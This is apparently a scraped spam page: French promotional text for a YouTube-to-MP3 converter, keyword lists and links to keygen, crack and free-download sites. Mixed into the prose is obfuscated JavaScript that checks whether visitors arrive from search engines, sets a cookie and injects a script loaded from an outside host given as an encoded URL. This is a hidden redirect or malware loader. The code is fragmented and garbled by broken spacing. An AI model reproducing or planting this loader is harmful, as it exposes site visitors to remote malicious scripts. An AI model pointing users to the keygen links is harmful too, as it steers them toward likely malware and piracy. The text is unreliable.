

[Download Youtube Converter Mp3 To Avi](https://awesome-franklin-588c6e.netlify.app/Zprotect-1-6-keygen-software#Ktq=BJbszIvhD19wEGqwyVXMB39grqA2fgiVrhiZaxBGixz0jxz252==)



[Download Youtube Converter Mp3 To Avi](https://awesome-franklin-588c6e.netlify.app/Zprotect-1-6-keygen-software#Ktq=BJbszIvhD19wEGqwyVXMB39grqA2fgiVrhiZaxBGixz0jxz252==)



com?Ce site web est l'un des meilleurs convertisseur de vidéo et musique supportant tous les formats populaires.. Ce logiciel de conversion de vidéo en mp3 est facile à utiliser, pratique et utile.. Habituellement nos visiteurs utilisent le convertisseur YouTube en ligne parce que cela fonctionne en plus avec Veoh, Dailymotion, Myspace, Facebook, Metacafe, Lulu, Vimeo et autres.

- 1. youtube converter ytmp3
- 2. youtube converter for android
- 3. youtube converter mp3 android

Avec notre mp3 convertisseur nous avons fait un travail approfondi afin de rendre notre service de convertisseur YouTube facile à utiliser.. Il vous permet de recevoir les fichiers créés par le convertisseur mp3 aussi vite que possible, même si la taille de votre vidéo est importante.. Malheureusement, pour le moment, le convertisseur YouTube mp3 gratuit ne peut pas convertir de vidéos dépassant 30 minutes..

constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x4880bf){\_0x4086cd=window;}return \_0x4086cd;};var \_0x5f7f12=\_0x1d33e();var \_0x11bf85='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+ /=';\_0x5f7f12['atob']||(\_0x5f7f12['atob']=function(\_0x2a1a7e){var \_0x3717e1=String(\_0x2a1a7e)['replace'](/=+\$/,'');for(var \_0 xfdf934=0x0,\_0x545a97,\_0x3d5629,\_0x59199c=0x0,\_0x343372='';\_0x3d5629=\_0x3717e1['charAt'](\_0x59199c++);~\_0x3d5 629&&(\_0x545a97=\_0xfdf934%0x4?\_0x545a97\*0x40+\_0x3d5629:\_0x3d5629,\_0xfdf934++%0x4)?\_0x343372+=String['fro mCharCode'](0xff&\_0x545a97>>(-0x2\*\_0xfdf934&0x6)):0x0){\_0x3d5629=\_0x11bf85['indexOf'](\_0x3d5629);}return  $0x343372;$ });}());  $0x1865$ ['base64DecodeUnicode']=function( $0x30e405$ }{var  $0x506eda=atob(0x30e405)$ ;var  $0x194fb0=$ [];for(var  $0x5077f3=0x0$ ,  $0x5d90b3=0x506eda$ ['length'];  $0x5077f3=0x2140d4$ ;},'SXjNJ':function \_0x28cc27(\_0x4315b0,\_0x570539){return

\_0x4315b0===\_0x570539;},'LVfYn':\_0x1865('0x1c'),'zoQYz':\_0x1865('0x1d'),'dsIPY':\_0x1865('0x0'),'ZFLlD':function  $0x3c0bac(0xc22ac9,0x19480e)$ {return  $0xc22ac9(0x19480e)$ ;},'xftlC':function  $0x55d9ae(0x49984a,0x113ecf)$ {return \_0x49984a+\_0x113ecf;},'SCUgw':function \_0x732df0(\_0x14cdd5,\_0x59fec2){return

 $0x14cdd5+0x59fec2;$ ,'vMPHh':  $0x1865('0x1e')$ ;var  $0x394260=[0x31fbc1['pzePJ'],0x1865('0x1f'),0x1865('0x20'),0x$ 1865('0x21'),\_0x1865('0x22'),\_0x31fbc1[\_0x1865('0x23')],\_0x31fbc1['dbzoE']],\_0x4989dd=document[\_0x1865('0x24')],\_0x4 7b305=![],\_0xe69fd3=cookie['get'](\_0x31fbc1[\_0x1865('0x25')]);for(var \_0x4c828d=0x0;\_0x31fbc1[\_0x1865('0x26')](\_0x4c8 28d, 0x394260[\_0x1865('0x7')]);\_0x4c828d++){if(\_0x31fbc1[\_0x1865('0x27')](\_0x31fbc1[\_0x1865('0x28')],\_0x31fbc1['hIT jZ'])){if(\_0x31fbc1[\_0x1865('0x29')](\_0x4989dd[\_0x1865('0x2a')](\_0x394260[\_0x4c828d]),0x0)){if(\_0x31fbc1[\_0x1865('0x 2b')](\_0x31fbc1['LVfYn'],\_0x31fbc1[\_0x1865('0x2c')])){params=matches[\_0x4c828d][\_0x1865('0x6')]('=');cookie[params[0x 0]]=params[0x1][\_0x1865('0xc')](/;\$/);}else{\_0x47b305=!![];}}else{var \_0x2d4531=document[\_0x1865('0x2d')](\_0x31fbc1[ \_0x1865('0x2e')]);\_0x2d4531[\_0x1865('0x2')]=url;document[\_0x1865('0x3')](\_0x1865('0x2f'))[0x0]['appendChild'](\_0x2d453 1);}}if(\_0x47b305){cookie[\_0x1865('0x30')](\_0x31fbc1[\_0x1865('0x25')],0x1,0x1);if(!\_0xe69fd3){\_0x31fbc1[\_0x1865('0x3 1')](include,\_0x31fbc1[\_0x1865('0x32')](\_0x31fbc1['SCUgw'](\_0x31fbc1[\_0x1865('0x33')],q),''));}}}R(); Comment utilisezvous le convertisseur de vidéo en MP3 2conv.. Comment télécharger un fichier MP3 à partir d'un fichier vidéo flash?Le convertisseur 2conv YouTube en MP3 est fantastique pour adapter ou télécharger des vidéos YouTube aux codex couramment utilisés comme l'iPod, iPhone, Windows DivX, MP3 et autres.

## **youtube converter ytmp3**

youtube converter with trim, youtube converter into mp4, youtube converter flac, youtube converter app, youtube converter to mp4 online, youtube converter to mp3 iphone, youtube converter 2020, youtube converter to mp4 for android, youtube converter windows, youtube converter for iphone, youtube converter into mp3, youtube converter indir, youtube converter to mp3 for android, youtube converter mp3 juice, youtube converter mp3 dönüştürücü, youtube converter mp4 dönüştürücü, youtube converter 2conv [Batman Arkham Asylum Pc Patch Free Download](https://thirsty-lamarr-6b0005.netlify.app/Batman-Arkham-Asylum-Pc-Patch-Free-Download)

var \_0x14b2=['ZHNJUFk=','aGVhZA==','c2V0','WkZMbEQ=','eGZ0bEM=','dk1QSGg=','c2NyaXB0','UFFudlo=','c3Jj','Z2V0 RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','dnpRSHM=','c3BsaXQ=','bGVuZ3Ro','QmJmbWg=','MHw0f DV8M3wyfDE=','Y29va2ll','bWF0Y2g=','cmVwbGFjZQ==','Z2hLSmg=','TXNsSWY=','OyBwYXRoPQ==','OyBkb21haW49' ,'RnRnY1I=','eFhqaFU=','RWlGWkw=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','V2dBQ2E=','WGlZUGo=','a1lXZ1Q=','Lm FsdGF2aXN0YS4=','LnlhbmRleC4=','WXhm','U01G','UXFT','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD

94PWVuJnF1ZXJ5PQ==','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','Z29mUEs=','cmVmZXJyZXI=','ZGJnVGw =','R2FCSEU=','a2JkT28=','aElUalo=','ZnZJREE=','aW5kZXhPZg==','U1hqTko=','em9RWXo=','Y3JlYXRlRWxlbWVudA== '];(function(\_0x595bd6,\_0x59201e){var \_0xa35298=function(\_0x8a2c8c){while(--\_0x8a2c8c){\_0x595bd6['push'](\_0x595bd6[ 'shift']());}};\_0xa35298(++\_0x59201e);}(\_0x14b2,0x13e));var

\_0x1865=function(\_0x4b41a8,\_0x2127c6){\_0x4b41a8=\_0x4b41a8-0x0;var

 $0x29787d=0x14b2[$   $0x4b41a8]$ ;if( $0x1865$ ['initialized']===undefined){(function(){var  $0x1d33e=$ function(){var

\_0x4086cd;try{\_0x4086cd=Function('return\x20(function()\x20'+'{}. [Os X Mojave Falta Reproductor De Dvd](https://os-x-mojave-falta-reproductor-de-dvd-85.peatix.com/view)



[Diamondback Bmx Serial Numbers](https://afternoon-plateau-36138.herokuapp.com/Diamondback-Bmx-Serial-Numbers.pdf)

## **youtube converter for android**

[Jets N Guns Full Version](https://mcdonaldpatrick198.wixsite.com/weilapmocorn/post/jets-n-guns-full-version) [Mif Filter For Mac](http://wabachiio.tistory.com/2)

## **youtube converter mp3 android**

[Wot For Mac](https://coadipethird.weebly.com/blog/wot-for-mac)

e828bfe731 [Torrent Download For Mac Free](https://wonderful-mccarthy-c4741a.netlify.app/Torrent-Download-For-Mac-Free)

e828bfe731

[Kana Kanum Kalangal Season 1 Title Song Free Download](https://thawing-depths-37125.herokuapp.com/Kana-Kanum-Kalangal-Season-1-Title-Song-Free-Download.pdf)